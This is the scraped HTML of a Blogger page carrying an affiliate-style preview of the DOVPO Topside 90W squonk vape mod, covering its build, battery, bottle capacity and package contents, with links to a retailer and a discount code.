body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=cc1841c6-3106-4740-b3c6-93dd00b34608' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=cc1841c6-3106-4740-b3c6-93dd00b34608' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://1.bp.blogspot.com/-G5V5D7fzQIk/Xs8rkjVc8MI/AAAAAAAAAlM/qIMaryxMGx802Tf127xurC505eAR2dJ0wCLcBGAsYHQ/s640/DOVPO_Topside_90W_Squonk_Mod_All_Colors.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W' property='v:title' rel='v:url'>DOVPO Topside 90W</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod' property='v:title' rel='v:url'>DOVPO Topside 90W Squonk Mod</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod' property='v:title' rel='v:url'>DOVPO Topside 90W Top Fill TC Squonk Mod</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod' property='v:title' rel='v:url'>Topside 90W Squonk Mod</a></span>
<brc>></brc>
<span>DOVPO Topside 90W Squonk Mod Preview</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
DOVPO Topside 90W Squonk Mod Preview
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-05-27T20:15:00-07:00'>8:15&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W' rel='tag'>DOVPO Topside 90W</a>,
<a href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod' rel='tag'>DOVPO Topside 90W Squonk Mod</a>,
<a href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod' rel='tag'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>,
<a href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod' rel='tag'>Topside 90W Squonk Mod</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8691901302268993632' itemprop='articleBody'>
<meta content='If you are looking for a mod to update your vaping device, do not miss the Topside 90W Squonk Mod , which is a collaboration between the Vap...' name='twitter:description'/>
If you are looking for a mod to update your vaping device, do not miss the <a href="https://www.sourcemore.com/dovpo-topside-90w-squonk-mod.html">Topside 90W Squonk Mod</a>, which is a collaboration between the Vapor Chronicles and Dovpo. As the world's first top-fill squonk mod, it features durable build quality, large e-juice capacity, and high performance. You will learn more detailed information about the Topside 90W Squonk Modin this article.<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-G5V5D7fzQIk/Xs8rkjVc8MI/AAAAAAAAAlM/qIMaryxMGx802Tf127xurC505eAR2dJ0wCLcBGAsYHQ/s1600/DOVPO_Topside_90W_Squonk_Mod_All_Colors.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="490" data-original-width="820" height="382" src="https://1.bp.blogspot.com/-G5V5D7fzQIk/Xs8rkjVc8MI/AAAAAAAAAlM/qIMaryxMGx802Tf127xurC505eAR2dJ0wCLcBGAsYHQ/s640/DOVPO_Topside_90W_Squonk_Mod_All_Colors.jpg" title="DOVPO Topside 90W Squonk Mod" width="640" /></a></div>
<br />
<h3>
Brief Introduction&nbsp;</h3>
Made from zinc alloy, aluminum alloy, and stainless steel, Topside 90W Squonk Mod is very solid and durable. There is no need to worry about the accidental drop of it. Besides, all parts that have contact with e-liquid are made from<b> food-grade</b> stainless steel and silicone to ensure sanitation and safety. On top of the mod is the gold plated 510 connector which also has a <b>leak-proof</b> seal to hopefully prevent any incidents from allowing liquid to leak into the mod.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-meRf5OlcyQs/Xs8r0KjLAJI/AAAAAAAAAlQ/syBqDgAsV5Ueg-W4Jhua1L6zWeIKGG2ngCLcBGAsYHQ/s1600/authentic-dovpo-topside-90w-tc-vw-variable-wattage-squonk-box-mod-silver-10ml-1-x-18650-21700_1200x1200.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="800" height="640" src="https://1.bp.blogspot.com/-meRf5OlcyQs/Xs8r0KjLAJI/AAAAAAAAAlQ/syBqDgAsV5Ueg-W4Jhua1L6zWeIKGG2ngCLcBGAsYHQ/s640/authentic-dovpo-topside-90w-tc-vw-variable-wattage-squonk-box-mod-silver-10ml-1-x-18650-21700_1200x1200.jpg" title="DOVPO Topside 90W Squonk Mod" width="640" /></a></div>
<br />
Besides, Topside 90W Squonk Mod is powered by a single 21700 battery or 18650 battery with an adaptor, which can draw up to the max output of <b>90W</b>. It comes with a soft silicone squeeze bottle with <b>10ml</b> large e-juice capacity, which will simplify your daily refill and provide an incredible long time vaping experience to you. Moreover, it adopts a 0.96 inch OLED screen to show necessary vaping informations. There are many modes of options: Variable Wattage, Bypass modes, and <b>temperature control</b> mode. The mode is available in 12 colors.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-gN1R4XO-wLk/Xs8r5g__hnI/AAAAAAAAAlY/FJ_8rwT8mcwO-SjACyrE2cXGqk_QrVRxwCLcBGAsYHQ/s1600/topside-topfill.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="436" data-original-width="700" height="398" src="https://1.bp.blogspot.com/-gN1R4XO-wLk/Xs8r5g__hnI/AAAAAAAAAlY/FJ_8rwT8mcwO-SjACyrE2cXGqk_QrVRxwCLcBGAsYHQ/s640/topside-topfill.jpg" title="DOVPO Topside 90W Squonk Mod" width="640" /></a></div>
<br />
<h3>
The package of DOVPO Topside 90W Squonk Box Mod comes with:</h3>
&#9679;1 x DOVPO Topside Mod (no cells)<br />
<br />
&#9679;1 x USB Cable<br />
<br />
&#9679;1 x Bottle (Pre-installed)<br />
<br />
&#9679;1 x Extra Bottle Kit<br />
<br />
&#9679;1 x 18650 Battery Adapter<br />
<br />
&#9679;1 x User Manual<br />
<br />
&#9679;1 x Card<br />
<br />
Learn more and use code TopsideEget a special price from <a href="https://www.sourcemore.com/dovpo-topside-90w-squonk-mod.html">DOVPO Topside 90W Squonk Mod</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html&title=DOVPO Topside 90W Squonk Mod Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html&title=DOVPO Topside 90W Squonk Mod Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html&title=DOVPO Topside 90W Squonk Mod Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html&title=DOVPO Topside 90W Squonk Mod Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html&media=https://1.bp.blogspot.com/-G5V5D7fzQIk/Xs8rkjVc8MI/AAAAAAAAAlM/qIMaryxMGx802Tf127xurC505eAR2dJ0wCLcBGAsYHQ/s640/DOVPO_Topside_90W_Squonk_Mod_All_Colors.jpg&description=If you are looking for a mod to update your vaping device, do not miss the Topside 90W Squonk Mod , which is a collaboration between the Vap...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Topside 90W Squonk Mod
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://1.bp.blogspot.com/-G5V5D7fzQIk/Xs8rkjVc8MI/AAAAAAAAAlM/qIMaryxMGx802Tf127xurC505eAR2dJ0wCLcBGAsYHQ/s640/DOVPO_Topside_90W_Squonk_Mod_All_Colors.jpg' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=8691901302268993632&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/8691901302268993632/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(70)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
